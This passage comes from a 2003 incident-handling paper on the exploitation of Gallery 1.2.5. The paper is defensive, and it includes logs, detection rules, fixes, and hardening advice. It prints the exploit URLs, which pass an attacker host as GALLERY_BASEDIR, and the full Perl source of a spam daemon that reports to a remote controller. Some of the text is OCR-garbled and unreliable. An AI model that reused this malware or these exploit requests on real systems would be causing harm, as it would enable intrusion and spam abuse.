We thought someone was spoofing our server's address, but<br>ts came in signifying that this was not a concidence). Real<br>s22, 80 and 25 were listening (see Part 2, section D), we fig<br>SSH, HTTP and SMTP logs was a good start.<br>
sh: kill: (4046) - No such pid
sh: fetch: command not found
/root/: No such directory
--02:19:20-- http://217.106.122.58/archive.tgz
            \Rightarrow \rightarrow \pmmp/af56j/archive.tgz'
Connecting to 217.106.122.58:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 10,312 [application/x-tar]
     0K ..........
100% @ 18.86 KB/s
02:19:21 (18.82 KB/s) - \mu /tmp/af56j/archive.tqz' saved
[10312/10312]
gzip: stdin: unexpected end of file
tar: Child returned status 1
tar: Error exit delayed from previous errors
gzip: stdin: unexpected end of file
tar: Child returned status 1
tar: Error exit delayed from previous errors
```
#### **Figure 19: Weird entries in Apache error\_log**

Aha! These weird entries correlated directly with the rogue php script (Figure 15) hosted on 217.106.122.58. It appears that only command error output ended up in the error\_log (i.e. Standard Error - STDERR). The kill attempt failed because the pid stored in the fake php session file was no longer valid. The "rm" and

"mkdir" commands did not have any errors, thus explaining the lack of output from running those commands. It appears that both fetch and lynx failed but wget was successful (its not clear how the standard output from wget ended up in the error log as well). The first tar and gunzip command was successful, but the next two failed (and the errors were written to error\_log).

The "http://217.106.122.58/archive.tgz" in the wget output of Figure 19 was extremely suspicious and warranted further investigation. A quick look through the Apache access\_log revealed a series of visits to configmode.php (see in Figure 20).

```
No. 2003, Author retained Series of Visits to Compyriode.php<br>
Conservent continguode.php?GaliaRy_BassDIR-http://217.106.1<br>
Conservent continguode.php?GaliaRy_BassDIR-http://217.106.1<br>
Conservent continguode.php?Gali
mur.cp.ru - - [04/Feb/2003:07:36:35 -0500] "GET 
/gallery/errors/configmode.php?GALLERY_BASEDIR=http://217.106.122.58/ad13/ 
HTTP/1.1" 200 566 "-" "Mozilla/4.0 (compatible; MSIE 6.00; Windows NT 
5.0)"
mur.cp.ru - - [05/Feb/2003:06:24:52 -0500] "GET 
/gallery/errors/configmode.php?GALLERY_BASEDIR=http://217.106.122.58/ad13/ 
HTTP/1.1" 200 780 "-" "Mozilla/4.0 (compatible; MSIE 6.00; Windows NT 
5.0)"
mur.cp.ru - - [05/Feb/2003:06:41:08 -0500] "GET 
/gallery/errors/configmode.php?GALLERY_BASEDIR=http://217.106.122.58/ad13/ 
HTTP/1.0" 200 769 "-" "Wget/1.8.2"
mur.cp.ru - - [05/Feb/2003:07:02:43 -0500] "GET 
/gallery/errors/configmode.php?GALLERY_BASEDIR=http://217.106.122.58/ad13/ 
HTTP/1.0" 200 769 "-" "Wget/1.8.2"
mur.cp.ru - - [05/Feb/2003:07:48:52 -0500] "GET 
/gallery/errors/configmode.php?GALLERY_BASEDIR=http://217.106.122.58/ad13/ 
HTTP/1.0" 200 769 "-" "Wget/1.8.2"
mur.cp.ru - - [10/Feb/2003:05:57:10 -0500] "GET 
/gallery/errors/configmode.php?GALLERY_BASEDIR=http://217.106.122.58/ad13/ 
HTTP/1.0" 200 769 "-" "Wget/1.8.2"
mur.cp.ru - - [11/Feb/2003:03:09:31 -0500] "GET 
/gallery/errors/configmode.php?GALLERY_BASEDIR=http://217.106.122.58/ad13/ 
HTTP/1.0" 200 769 "-" "Wget/1.8.2"
mur.cp.ru - - [12/Feb/2003:05:55:07 -0500] "GET 
/gallery/errors/configmode.php?GALLERY_BASEDIR=http://217.106.122.58/ad13/ 
HTTP/1.0" 200 769 "-" "Wget/1.8.2"
mur.cp.ru - - [14/Feb/2003:02:19:22 -0500] "GET 
/gallery/errors/configmode.php?GALLERY_BASEDIR=http://217.106.122.58/ad13/ 
HTTP/1.0" 200 769 "-" "Wget/1.8.2"
mur.cp.ru - - [15/Feb/2003:09:08:56 -0500] "GET 
/gallery/errors/configmode.php?GALLERY_BASEDIR=http://217.106.122.58/ad13/ 
HTTP/1.0" 200 769 "-" "Wget/1.8.2"
```
#### **Figure 20: Apache access\_log**

The access\_log shows an attacker (mur.cp.ru) trying to exploit the configmode.php script (as seen in Figures 12 and 13). The calls to configmode.php with the GALLERY\_BASEDIR variable set kicked off a chain reaction that resulted in the installation of the backdoor SMTP server (as discussed in Part 2, Section E). Notice that the client in the HTTP requests is Wget/1.8.2. The attacker used the wget client (probably part of a script he or she wrote) to exploit the server. The attacker could have also used telnet or a basic web browser to achieve a similar effect. The connection between the installation

of the rogue SMTP server and the Gallery web application is first established in the Apache access\_log.

Two final remnants for the exploit were found in the general system log file and in the /tmp directory. First, the general system log file, /var/log/messages, had an out of memory message from the guestbook.cgi process (seen in Figure 21). Recall that guestbook.cgi was the Perl script dissected in Part 2, Section E. Apparently the rogue Perl server ran out of memory and was terminated.

```
Feb 15 10:29:38 server1 kernel: Out of Memory: Killed process 
16356 (guestbook.cgi).
```
#### **Figure 21: /var/log/messages**

15 10:29:38 server1 kernel: Out of Memory: Killed pro<br>
6 (guestbook.cgi).<br> **Figure 21:** /**var/log/messages**<br>
there were several files left in the /tmp/af56j directory includ<br>
del for modules included in the original archiv Second, there were several files left in the /tmp/af56j directory including the Perl server and the Perl modules included in the original archive.tgz archive (downloaded from the rogue web server). There was a single file left in the /tmp directory, called "sess\_9e4d0713ad1a561e77c93643bafef7a8" which contained the pid "16356". This file was designed to look like a PHP session file since the default location for storing PHP session files is in /tmp. However, server1's PHP installation (php.ini - Appendix, Part C) was configured to store the temporary session files in /tmp/php\_sessions (line 541 of php.ini). The random session file sitting in /tmp should have stuck out like a sore thumb!

Based on the signatures mentioned above, a variety of methods could be employed in order to effectively detect the attack. First, a tool like logwatch could be configured to keep track of Apache error and access logs looking for keywords such as "command not found" or "connected!" Secondly, a SNORT<sup>xvii</sup> Intrusion Detection System signature could be used to see attempts at exploiting the Gallery web application. A sample signature is provided in Figure 22.

```
alert tcp $EXTERNAL NET any -> $HTTP SERVERS $HTTP PORTS
(msg:"PHP Gallery Exploit Attempt"; flow:to_server,established; 
uricontent:"/gallery/"; uricontent:"?GALLERY BASEDIR"; nocase;
classtype:web-application-attack; sid:1; rev:1;)
```
#### **Figure 22: A SNORT signature for capturing this particular Gallery exploitation attempt**

This signature would alert on connection attempts to "/gallery/errors/configmode.php?GALLERY\_BASEDIR." This signature would also alert on connection attempts to the other PHP scripts in the Gallery distribution vulnerable to this same exploit (as described in the Gallery advisory). The false positive rate for this signature should be virtually zero since there is no legitimate need to call this URL and set the GALLERY\_BASEDIR variable manually.

# **G** Protection **B B B**  $\overline{AB}$  **B**  $\overline{AB}$  **B**  $\overline{AB}$  and  $\overline{AB}$  and  $\overline{AB}$

There are a variety of ways to protect yourself from this attack. The easiest way is to simply upgrade your installation of Gallery (as of the writing of this document, the latest version is 1.3.3.).

If you are unable to upgrade for some reason, you can apply the fix detailed in the Gallery advisory (Figure 23).

```
ack prevention.<br>
Hempty ($HTTP_GET_VARS ["GALLERY_BASEDIR"]) | | |<br>
ty ($HTTP_COSTE_VARS ["GALLERY_BASEDIR"]) | |<br>
ty ($HTTP_COOXTE_VARS ["GALLERY_BASEDIR"]) | |<br>
t "Security violation\n";<br>
Figure 23: Fix for Gallery<br>
F
\leq ?
// Hack prevention.
if (!empty($HTTP_GET_VARS["GALLERY_BASEDIR"]) ||
!empty($HTTP_POST_VARS["GALLERY_BASEDIR"]) ||
!empty($HTTP_COOKIE_VARS["GALLERY_BASEDIR"])) {
print "Security violation\n";
exit;
}
?>
```
#### **Figure 23: Fix for Gallery**

The code in Figure 23, should be applied to the top of captionator.php, errors/configmode.php, errors/needinit.php, errors/reconfigure.php, and errors/unconfigured.php. Basically if the GET, POST or COOKIE array doesn't contain the GALLERY\_BASEDIR variable, this fix will prevent further execution of the script (since legitimate GALLERY\_BASEDIR variables would be already set).

There are a variety of techniques that can be employed at the PHP level to protect your PHP scripts from taking inappropriate actions. These techniques (all php.ini directives) are detailed in the PHP Security Manual but a quick summary here is worthwhile<sup>xviii</sup>.

First is the safe mode directive. If safe mode for is enabled then PHP will check to make sure that the owner of the current script matches the owner of the file to be operated on by a file function. Thus if a script was trying to read /etc/passwd and that was owned by root (and your web server was running as apache) this operation would fail.

Second is the safe mode exec dir directive. If safe mode is enabled, only executables located in the safe mode exec dir will be allowed to executed via the system(), passthru, exec() and other related PHP functions. Thus, you could ensure that 'wget' and 'tar' are not in this path and the exploit discussed above would fail.

Third is the disable\_functions directive. This directive allows you to disable certain functions. If you are not using the system(), passthru() or exec() functions you may want to disable them here. This directive is not affected by whether safe mode is turned on or off.

Fourth, and final, is the open\_basedir directive. This directive limits the files that can be opened by PHP to the specified directory tree. The value "." Indicates that the directory in which the script is stored will be used as the base directory.

Another preventative technique is to suppress the version number from the footer of Gallery-generated web pages. Since Gallery displays the version number at the bottom of every web page, a simple Google search for "Powered by Gallery 1.2.5" returns websites which are vulnerable to the exploit. The html\_wrap/album.footer.default, html\_wrap/photo.footer.default, html\_wrap/search.footer.default html\_wrap/gallery.footer, html\_wrap/album.footer and html\_wrap/photo.footer files can all be edited to suppress the version number.

A final protection technique is to prevent the execution of binaries from the /tmp directory. If /tmp is configured as a separate partition on your system, you can edit the appropriate entry in /etc/fstab and add the "noexec" parameter. This parameter will prevent the execution of binaries on the /tmp partition. This exploit downloaded and executed the guestbook.cgi script which was stored in the /tmp directory.

Figurelated web pages. Since Gallery displays the veloming of every web page, a simple Google search for "Powered<br>urns websites which are vulnerable to the exploit. The<br>p/album.footer.default, html\_wrap/photo.footer.defaul In order to address this and other related vulnerabilities, the authors of Gallery could make sure that their software works with the PHP directive register\_globals set to "Off" (it appears that the latest versions of Gallery work with the register\_globals functionality disabled). They can also rigorously check all user input and suggest a PHP configuration that uses some of the directives outlined above (these directives can also be defined in an Apache .htaccess file specific to the directory where gallery is installed).

Finally, proactive security tools such as Nessus<sup>xix</sup>, chkrootkit<sup>xx</sup> and Nikto<sup>xxi</sup> can be used to assess the security posture of your systems.

# *H Additional Information*

[1] CVE Database:

http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2002-1412 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2001-1234

#### [2] Bugtraq Database:

http://online.securityfocus.com/bid/3397/info/ http://online.securityfocus.com/bid/6489/info/

#### [3] Bugtraq Posts:

http://online.securityfocus.com/archive/1/218000

http://archives.neohapsis.com/archives/bugtraq/2002-07/0471.html

[4] Gallery Security Advisories:

http://gallery.menalto.com/modules.php?op=modload&name=News&file=article&sid=50 http://gallery.menalto.com/modules.php?op=modload&name=News&file=article&sid=64

[5] Google Groups post from Patrick Skerrett discussing this exploit: http://groups.google.com/groups?selm=949cf0a5.0302242001.588837e2 %40posting.google.com&oe=UTF-8&output=gplain

# **3 Epilogue**

A few days after the incident was resolved, we noticed the following press release on timothywalton.com (see Figure 18 for the SPAM email that was being sent):

For Immediate Release

SPAM-FIGHTING ATTORNEY VICTIM OF RETALIATORY ATTACK

Palo Alto, California (February 16, 2003) -- One of the foremost experts on spam law has been accused of violating the very laws he uses to sue. Yesterday, a flood of email advertising Timothy J. Walton's legal services spread around the world. But Walton was not the one to send it.

**pilogue**<br> **Pilogue**<br> **P** In what appears to be a retaliatory attack, an accomplished spammer spoofed the address of Walton's web host to create the appearance that the flood of advertising emails came from his office. While it is well known that Walton would never use such tactics, the perpetrator tipped his hand with his limited knowledge of Walton's web and email hosting structure. Walton's email service is provided by a separate company from the one spoofed in the attack. Authorities believe that the person responsible for the attack is most likely someone that Walton has pressured to stop spam activities.

Timothy J. Walton has sued a number of companies and individuals for sending unlawful spam. He filed the first class action suit on behalf of spam recipients in 1999. Another of his cases received national attention when an appellate court ruled that consumers have the right to sue spammers under California state law. That case, Ferguson v. Friendfinder, Inc., is back in the trial court after a dismissal was reversed on appeal.

"I get my share of complaints and threats," Walton said. "But the most amazing thing to me was the number of people who responded to this email by seeking my services. Responding to spam with interest perpetuates the problem and makes spamming profitable." Walton has vowed to recommend these potential clients to other appropriate attorneys. "Annoying as an attack like this is, people who are familiar with my work know that I would never do this. For those who did not know me prior to this attack, I hope the message reaches them that the message origins are fraudulent."

Anyone possessing information about this spam can send communication to spamattackinfo@timothywalton.com.

# # #

It appears that server1 was involved with generating some of this SPAM.

# **4 Appendix**

# *A Gallery 1.2.5: configmode.php*

```
CENTRE CONSTRESS INTERET CONSTRESS INTEREST AUTHOR CONSTRESS INTERET ASSESS INTERET AND NOTE THAT WELL RESPONSE AND THE CONSTRESS CONSTRESS INTERET 2013, And The CONSTRESS CONSTRESS INTERET 2013 (CONSTRESS FULL RETAINING 
<? require($GALLERY_BASEDIR . "errors/configure_instructions.php") ?>
<html>
<head>
  <title>Gallery in Configuration Mode</title>
   <?= getStyleSheetLink() ?>
</head>
<body>
<center>
<span class="title"> Gallery: Configuration Mode </span>
< p ><table width=80%><tr><td>
\langle b r \rangle<center>
To configure gallery, 
<font size=+1>
<a href="<?=$GALLERY_BASEDIR?>setup/index.php">Start the configuration 
wizard</a>
</font>
</center>
\langlebr>
If you've finished your configuration but you're still seeing this
page, that's because for safety's sake we don't let you run Gallery in
an insecure mode. You need to switch to secure mode before you can
use it. Here's how:
<p><center>
<?= configure("secure"); ?>
< p >Then just reload this page and all should be well.
<? include($GALLERY_BASEDIR . "errors/configure_help.php"); ?>
</table>
</body>
</html>
B guestbook.cgi
   1 #!/usr/bin/perl
  2 $| = 1; 3 use lib '/tmp/af56j/lib';
   4 use lib './lib';
   5 use Net::SMTP;
```

```
© SANS Institute 2003, Author retains full rights.
6 use Socket;
  7 use ForkManager;
  8 my $debug=0;
 9 open(STDERR, "/dev/null") unless $debug==1;
 10 open(STDOUT,"/dev/null") unless $debug==1;
 11 my $maxChilds=0;
 12 my $smtpTimeout=15;
13 $smtpTimeout=1 if $debug==1;
 14 my $managerHost="217.106.122.58";
 15 $managerHost="127.0.0.1" if $debug==1;
 16 my $managerPort="2924";
 17 my @report=();
 18 my $header;
 19 my $body;
 20 my @maillist;
21 my $daemonHelloField;
22 my $startmask="F%C@ yoU aRE!:-)"; [censored]
23 sub codestr<br>24 {
   \{ 25 my $str=shift;
 26 my $last='';
 27 $last="\n" if chomp($str);
28 return codestr ($str).$last;
 29 }
 30 sub codestr_
 31 {
 32 my $str=shift;
 33 my @hhh=(0..9,'a'..'f');
 34 my $mask=$startmask x (length($str)/length($startmask)+1);
 35 my $rez='';
 36 $str^=substr($mask,0,length($str));
 37 while($str ne '')
38 {<br>39 r
      my $tmp=ord($str);
 40 $rez.=$hhh[int($tmp/16)].$hhh[$tmp%16];
41 substr($str,0,1,"");
 42 }
 43 return $rez;
 44 }
```

```
\begin{array}{l} \texttt{b} \text{ decodestr} \\ \texttt{y} \text{ S} \texttt{t} = -\texttt{b} \texttt{if};\\ \texttt{y} \text{ S} \texttt{l} = \texttt{b} \texttt{if};\\ \texttt{y} \text{ S} \texttt{l} = \texttt{b} \texttt{if};\\ \texttt{d} \texttt{t} = \texttt{b} \texttt{if};\\ \texttt{t} = \texttt{b} \texttt{if};\\ \texttt{t} = \texttt{b} \texttt{if};\\ \texttt{t} = \texttt{b} \texttt{if};\\ \texttt{t} = \texttt{b} \texttt{if};\\ \Af<sub>2</sub> Sub unhex
  45 sub unhex
  46 {
  47 my $str=shift;
  48 my $rez='';
  49 while($str ne '')
  50 {
 51 $rez.-chr(hex(substr(Sstr, 0, 2)));
  52 substr($str,0,2,"");
  53 }
  54 return $rez;
  55 }
  56 sub decodestr
  57 {
  58 my $str=shift;
  59 my $last='';
  60 $last="\n" if chomp($str);
  61 return unhex(codestr(unhex($str),$startmask)).$last;
  62 }
  63 sub sendEmail
  64 {
  65 my (@mxs,@cmx);
  66 my $email=shift;
  67 print "mail=$email\n";
  68 my $head=$header;
 69 $head=~s/ TO /$email/g;
 70 $head=~s/_ME_/$daemonHelloField/s;
 71 my $date=\date\;
 72 \frac{6}{3} \frac{6}{3} \frac{6}{3} \frac{6}{3} \frac{6}{3} \frac{6}{3} \frac{6}{3} \frac{6}{3} \frac{6}{3} \frac{6}{3} \frac{6}{3} \frac{6}{3} \frac{7}{3} \frac{7}{3} \frac{7}{3} \frac{7}{3} \frac{7}{3} \frac{7}{3} \frac{7}{3} \frac{7}{3} \frac{7}{3} \frac{7}{3}$head=~s/ DATE /$date/g;
 74 $head='/\sqrt{F}rom: \s(\cdot*)/m; 75 my $from=$1;
  76 $from=~s/<//;
 77 $from=\sim s/\gg/;
 78 $from=\sim/\s(\cdot*)/; 79 $from=$1;
 80 ($name,$domain)=split("\@",$email);
  81 my $sent=1;
 82 @mxs = `dig mx $domain`;
  83 foreach $pmx (@mxs)
  84 {
 85 if(\text{Spmx} = \text{MX}[\t\cdot\text{S}*\ddot{\cdot}[\t\cdot\text{S}*\ddots]\cdot\ldots\cdot] 86 {
 87 push(@cmx, $1);
  88 }
  89 }
  90 if ($#cmx<=0)
  91 {
 92 \qquad \qquad \mathsf{Qmxs} = \text{idiq a } \text{Sdomain}; 93 foreach $pmx (@mxs)
  94 {
```

```
print "mx=50mx\n";<br>
Seant=2;<br>
my Samtp-Net::SMTP-<br>
my Samtp-Net:SMTP-<br>
Timeout->SamtpTimeout,Hello->$daemonHelloField,Debugr<br>
if(Samtp)<br>
Ssent=3;<br>
Ssmtp->code;<br>
Ssmtp->code;<br>
if(Sres=250)<br>
{ smtp->datasend(Shead) unless Sd
95 if (Spmx = \sim95 if (spmx ==domain\.[\t|\s]*\w*[\t|\s]*IN[\t|\s]*A[\t|\s]*(.*)$/) 
  96 {
  97 push(@cmx,$1);
  98 }
  99 }
100 }
101 
102 foreach $mx (@cmx)
103 {
104 print "mx=$mx\n";
105 $sent=2;
106 my $smtp=Net::SMTP-
w("$mx",Timeout=>$smtpTimeout,Hello=>$daemonHelloField,Debug=>0);
107 if($smtp)
108 {
109 $sent=3;
110 $smtp->mail($from);
111 $smtp->to($email);
112    $res=$smtp->code;
113 if($res==250)
114 {
115 $smtp->data() unless $debug==1;
116 $smtp->datasend($head) unless $debug==1;
117 $smtp->datasend($body) unless $debug==1;
118 $smtp->dataend() unless $debug==1;
119 $sent=0;
120 }
121 $smtp->quit();
122 return $sent;
123 }
124 }<br>125 re
      return $sent;
126 }
127 sub getInfo
128 {
129 return 0 unless socket(telnet, PF INET, SOCK STREAM,
protobyname('tcp'));
130 return 0 unless connect (telnet,
kaddr_in($managerPort,inet_aton($managerHost)));
131 my $res;
132 if(telnet)
133 {
134 telnet->autoflush();
135 $res=<telnet>;
136 $res=decodestr($res);
137 if(defined $res and $res=~/^220/)
138 {
139 print telnet codestr("iam daemon\n");
140 $res=<telnet>;
141 $res=decodestr($res);
142 if($res!~/^250/)
143 {
144 close telnet;
145 return 0;
```

```
@<br>
@ free =-/^\d*\s(.*)/;<br>
$maxChilds = $1;<br>
} maxChilds = $1;<br>
} maxChilds = $1;<br>
} mit telent codestr("report\n");<br>
$res=decodestr($res);<br>
{ close telents;<br>
{ close telents;<br>
}<br>
pint telent codestr($res);<br>
}<br>
} mint 
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
146 }
147 print telnet codestr("childs\n");
148 $maxChilds=0;
149 $res=<telnet>;
150 $res=decodestr($res);
151 if($res!~/^250/)
152 {
153 close telnet;
154 return 0;<br>155 }
155 }
156 else
157 {
158 \text{Sres} = \sqrt{\left(\frac{\lambda}{\alpha} s(0, \lambda)\right)}159 $maxChilds = $1;160 }
161 if(defined $report)
162 {
163 print telnet codestr("report\n");
164 $res=<telnet>;
165 $res=decodestr($res);
166 if($res!~/^354/)
167 {
168 close telnet;
169 return 0;
170 }
171 print telnet codestr($report.".\n");
172 $res=<telnet>;
173 $res=decodestr($res);
174 }
175 print telnet codestr("die\n");
176 $res=<telnet>;
177 $res=decodestr($res);
178 if($res=~/^250/)
179 {
180 return 2;
181 }
182 print telnet codestr ("hellofield\n");
183 chomp($daemonHelloField=<telnet>);
184 $daemonHelloField=decodestr($daemonHelloField);
185 $res=<telnet>;
186 $res=decodestr($res);
187 if($res!~/^250/)
188 {
189 close telnet;
190 return 0;
191 }
192 print telnet codestr("header\n");
193 $header="";
194 $res="";
195 while($res!~/^250/)
196 {
197 $res=<telnet>;
198 $res=decodestr($res);
199 $header.=$res unless $res=~/^250/;
200 }
201 print telnet codestr("body\n");
202 $body="";
```

```
While(Sres!~/h250/)<br>
{<br>chomp(Sres=<technet>);<br>
chere=ctehnet>);<br>
push(@maillist,$res) unless $res=~/h250/;<br>
}<br>
}<br>
(f (telnet)<br>
{<br>
(print telnet codestr("quit\n");<br>
close (tehnet);<br>
return 1;<br>
else<br>
eturn 0;<br>
}<br>
}<br>
}<br>
}<br>

\text{Fres} = \text{F};
203 $res="";
204 while($res!~/^250/)
205 {
206 $res=<telnet>;
207 $res=decodestr($res);
208 $body.=$res unless $res=~/^250/;
209 }
210 print telnet codestr("maillist\n");
211 @maillist=();
212 $res="";
213 while($res!~/^250/)
214 {
215 chomp($res=<telnet>);
216 $res=decodestr($res);
217 return 1 if $res=~/^350/;
218 push(@maillist,$res) unless $res=~/^250/;
219 }
220 if (telnet)
221 { 
222 print telnet codestr("quit\n");
223 close(telnet);
224 return 1;
225 }
226 else
227 {
228 return 0;
229 } 
230 }
231 print telnet codestr("quit\n");
232 close telnet;
233 }<br>234 re
     return 0;
235 }
236 if ($debug==0) { fork && exit; }
237 `rm /tmp/af56j/guestbook.cgi`;
238 $res=`which dig`;
239 exit(0) unless $res=~/dig/;
240 sub getname
241 {
242 my @ps=`ps -U \`whoami\``;
243 srand(time ^ $$);
244 my $my \gammamy = @ps[rand({$#ps})];
245 $myname =~ /\s*(\d+)\s[^:]*:[^\s]*\s(.*)/;
246 $myname = $2;
247 \qquad $myname =~ s/(perl)//;
248 return $myname;
249 }
250 if ($ARGV[0])
251 {
252 return 0 unless socket(telnet, PF_INET, SOCK_STREAM, 
protobyname('tcp'));
```

```
print telnet codestr("new\n");<br>my $smtp=Net::SMTP->new($ARGV[0],Timeout=>15);<br>if ($smtp)<br>{hellofield=$smtp->domain;<br>$smtp->quit;<br>else<br>$hellofield='hostname';<br>print telnet codestr($hellofield."\n".$ARGV[1]."\n"<br>print telnet
253 return 0 unless connect(telnet,
kaddr in($managerPort,inet aton($managerHost)));
254 my ($res,$hellofield);
255 if(telnet)
256 {
257 telnet->autoflush();
258 $res=<telnet>;
259 $res=decodestr($res);
260 if ($res=~/^220/)
261 {
262 print telnet codestr("new\n");
263 my $smtp=Net::SMTP->new($ARGV[0],Timeout=>15);
264 if ($smtp)
265 {
266 $hellofield=$smtp->domain;
267 $smtp->quit;
268 }
269 else 
270 {
271 $hellofield=`hostname`;
272 }
273 print telnet codestr($hellofield."\n".$ARGV[1]."\n");
274 }
275 print telnet codestr("quit\n");
276 } 
277 close(telnet);
278 exit 0;
279 }
280 while(1)
281 {<br>282
       $0=getname;
283 open(Q,">/tmp/sess_9e4d0713ad1a561e77c93643bafef7a8");
284 print Q "$$\n";
285 close(Q);
286 my $gi=getInfo();
287 if ($gi==1)
288 {
         undef $report;
290 my $pm=new Parallel::ForkManager($maxChilds);
291 $pm->run_on_finish(
292 sub { my ($pid, $exit code, $ident) = @ ;
293 \bigcirc print "\overline{\text{sident}} = \overline{\text{sexit\_code}} \setminus \overline{\text{inf}} if \overline{\text{sdebug}} == 1;
294 $report.="$exit code $ident\n";
295 }
296 );
297 $pm->run on start(
298 sub {my ($pid, $ident) = 0;299 print "** $ident started, pid: $pid\n" if $debug==1;
300 }
301 );
302 foreach $email (@maillist)
```

```
\frac{1}{2} Fa\frac{1}{2} Fa\frac{1}{2} Fa\frac{1}{2} Fa\frac{1}{2}303 {
304 $pm->start($email) and next;
305 $0=getname;
306 $ok=sendEmail("$email")."\n";
307 $pm->finish($ok);
308 }
309 print "Waiting for children\n" if $debug==1;
310 $pm->wait all children;
311 print "Children ok\n" if $debug==1;
312 print "Next loop\n" if $debuq == 1;
313 }<br>314 i
     if (\text{Sgi}==2)315 {
316 `rm -rf /tmp/af56j`;
317 exit 0;
318 }
319 sleep(120);
320 }
```
#### *C php.ini*

```
 1 [PHP]
```

```
2 ;;;;;;;;;;;;;
  3 ; WARNING ;
 4 \rightarrow;;;;;;;;;;;;
  5 ; This is the default settings file for new PHP installations.
  6 ; By default, PHP installs itself with a configuration suitable for
7 ; development purposes, and *NOT* for production purposes.
8 ; For several security-oriented considerations that should be taken
 9 ; before going online with your site, please consult php.ini-recommended
10 ; and http://php.net/manual/en/security.php.
```

```
Example 12<br>
Example: (Sgi==2)<br>
Common Cast Common Constrainers<br>
Common Cast Common Common Common Common Common Common Common Cast Common Cast Common Cast Common Cast Common Cast<br>
development purposes, and "NOT" for 
11 ;;;;;;;;;;;;;;;;;;;;
 12 ; About this file ;
13 ;;;;;;;;;;;;;;;;;;;;;;;;
 14 ; This file controls many aspects of PHP's behavior. In order for PHP to
 15 ; read it, it must be named 'php.ini'. PHP looks for it in the current
 16 ; working directory, in the path designated by the environment variable
 17 ; PHPRC, and in the path that was defined in compile time (in that 
order).
 18 ; Under Windows, the compile-time path is the Windows directory. The
 19 ; path in which the php.ini file is looked for can be overridden using
 20 ; the -c argument in command line mode.
21 22 ; The syntax of the file is extremely simple. Whitespace and Lines
 23 ; beginning with a semicolon are silently ignored (as you probably 
guessed).
 24 ; Section headers (e.g. [Foo]) are also silently ignored, even though
 25 ; they might mean something in the future.
 26 ;
  27 ; Directives are specified using the following syntax:
 28 ; directive = value
```

```
Example 12<br>
Example 2003<br>
Example 2003<br>
Example 2003<br>
Example 2003<br>
Example 2003<br>
Example 2003<br>
Example 2013<br>
Example 2013<br>
Example 2013<br>
Example 2013<br>
Example 2013<br>
Example 2013<br>
Example 2013<br>

29 ; Directive names are *case sensitive* - foo=bar is different from
FOO=bar.
  30 ;
31 ; The value can be a string, a number, a PHP constant (e.g. E ALL or
M_PI), one
\overline{32} ; of the INI constants (On, Off, True, False, Yes, No and None) or an
expression
33 ; (e.g. E ALL & ~E NOTICE), or a quoted string ("foo").
  34 ;
 35 ; Expressions in the INI file are limited to bitwise operators and 
parentheses:
36 ; | bitwise OR<br>37 ; & bitwise ANI
37 ; & bitwise AND<br>38 ; ~ bitwise NOT
     % ; ^ bitwise NOT ;<br>$ ; ? boolean NOT ;
 39 ; ! boolean NOT
 40 ;
  41 ; Boolean flags can be turned on using the values 1, On, True or Yes.
  42 ; They can be turned off using the values 0, Off, False or No.
 43 ;
 44 ; An empty string can be denoted by simply not writing anything after the
equal
  45 ; sign, or by using the None keyword:
 46 ;<br>47 ; foo =
 47 ; foo = ; sets foo to an empty string
48 ; foo = none ; sets foo to an empty string
 49 ; foo = "none" ; sets foo to the string 'none'
50<br>51
      ; If you use constants in your value, and these constants belong to a
 52 ; dynamically loaded extension (either a PHP extension or a Zend 
extension),
 53 ; you may only use these constants *after* the line that loads the 
extension.
 54 ;
 55 ; All the values in the php.ini-dist file correspond to the builtin<br>56 : defaults (that is, if no php.ini is used, or if you delete these)
     ; defaults (that is, if no php.ini is used, or if you delete these lines,
 57 ; the builtin defaults will be identical).
  58 ;;;;;;;;;;;;;;;;;;;;
  59 ; Language Options ;
 60 ;;;;;;;;;;;;;;;;;;;;;;;;;
  61 ; Enable the PHP scripting language engine under Apache.
  62 engine = On
 63 ; Allow the <? tag. Otherwise, only <? php and <script> tags are
recognized.
  64 short_open_tag = On
  65 ; Allow ASP-style <% %> tags.
  66 asp_tags = Off
  67 ; The number of significant digits displayed in floating point numbers.
  68 precision = 14
```
Bouthering innections. Fou can also enable output builering<br>
Setting this directive to On. If you wish to limit the size<br>
a value for this directive (e.g., output buffering=4096).<br>
Explicitly buffering = Off<br>
Studies of th 69 ; Enforce year 2000 compliance (will cause problems with non-compliant browsers)  $70$  y2k compliance = Off 71 ; Output buffering allows you to send header lines (including cookies) even 72 ; after you send body content, at the price of slowing PHP's output layer a<br> $73$ ; bit. You can enable output buffering during runtime by calling the output 74 ; buffering functions. You can also enable output buffering for all files by 75 ; setting this directive to On. If you wish to limit the size of the buffer 76 ; to a certain size - you can use a maximum number of bytes instead of 'On', as 77 ; a value for this directive (e.g., output buffering=4096). 78 output buffering = Off 79 ; You can redirect all of the output of your scripts to a function. For 80 ; example, if you set output handler to "ob\_gzhandler", output will be 81 ; transparently compressed for browsers that support gzip or deflate encoding. 82 ; Setting an output handler automatically turns on output buffering. 83 output handler = 84 ; Transparent output compression using the zlib library 85 ; Valid values for this option are 'off', 'on', or a specific buffer size 86 ; to be used for compression (default is 4KB) 87 zlib.output compression = Off 88 ; Implicit flush tells PHP to tell the output layer to flush itself 89 ; automatically after every output block. This is equivalent to calling the 90 ; PHP function flush() after each and every call to print() or echo() and each 91 ; and every HTML block. Turning this option on has serious performance 92 ; implications and is generally recommended for debugging purposes only.<br>93 implicit flush = Off 93 implicit\_flush = Off 94 ; Whether to enable the ability to force arguments to be passed by reference 95 ; at function call time. This method is deprecated and is likely to be 96 ; unsupported in future versions of PHP/Zend. The encouraged method of <br>97 : specifying which arguments should be passed by reference is in the ; specifying which arguments should be passed by reference is in the function 98 ; declaration. You're encouraged to try and turn this option Off and make 99 ; sure your scripts work properly with it in order to ensure they will work 100 ; with future versions of the language (you will receive a warning each time 101 ; you use this feature, and the argument will be passed by value instead of by 102 ; reference). 103 allow call time pass reference = On

**Example 1818 The Sand Solution** of the sade proposed when including files from this directory and its subdirectories.<br>
Concerned When including illes from this directory and its subdirectories.<br>
